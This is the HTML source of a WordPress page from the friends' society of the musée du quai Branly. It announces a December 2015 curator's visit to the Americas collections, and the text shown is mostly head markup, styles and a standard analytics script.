

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/
body_size: 20941
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les coups de coeur de conservateurs: Amériques - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<link rel="canonical" href="https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les coups de coeur de conservateurs: Amériques - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="VISITE &#8211; MUSEE DU QUAI BRANLY Jeudi 10 décembre 2015 &#8211; Thursday, December 10, 2015 Visite des collections permanentes: Les coups de coeur de conservateurs: Amériques à 19h Par Fabienne de Pierrebourg, responsable de collections Amériques" />
	<meta property="og:url" content="https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="article:published_time" content="2015-12-10T14:20:24+00:00" />
	<meta property="article:modified_time" content="2016-10-03T09:58:51+00:00" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD.jpg" />
	<meta property="og:image:width" content="1513" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="petitemain" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="petitemain" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/","url":"https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/","name":"Les coups de coeur de conservateurs: Amériques - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD.jpg","datePublished":"2015-12-10T14:20:24+00:00","dateModified":"2016-10-03T09:58:51+00:00","author":{"@id":"https://www.amisquaibranly.fr/#/schema/person/cc677e2ab63f6ee6042882df4f2a5188"},"breadcrumb":{"@id":"https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD.jpg","width":1513,"height":1200,"caption":"couple a-b RVB.eps"},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Les coups de coeur de conservateurs: Amériques"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.amisquaibranly.fr/#/schema/person/cc677e2ab63f6ee6042882df4f2a5188","name":"petitemain","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c1acc63cb8b89bd3c89bed16fad0e8e7d893208bb70a4f9558a0900b479a005?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c1acc63cb8b89bd3c89bed16fad0e8e7d893208bb70a4f9558a0900b479a005?s=96&d=mm&r=g","caption":"petitemain"},"url":"https://www.amisquaibranly.fr/author/petitemain/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "6284";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/les-coups-de-coeur-de-conservateurs-ameriques\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 